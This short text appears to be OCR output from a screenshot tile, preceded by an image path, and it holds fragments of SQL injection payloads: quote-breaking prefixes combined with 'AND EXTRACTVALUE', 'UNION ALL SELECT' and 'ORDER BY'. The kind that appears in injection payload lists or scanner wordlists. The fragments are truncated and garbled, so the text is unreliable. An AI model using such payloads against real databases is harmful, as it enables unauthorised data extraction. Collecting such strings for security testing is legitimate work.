
' ORDER BY 1000-
%' AND
EXTRACTVA
UNION ALL
SELECT
" AND
EXTRACTVAL
UNION ALL
SELECT
%" AND
EXTRACTVA
UNION ALL
SELECT
` AND
EXTRACTVAL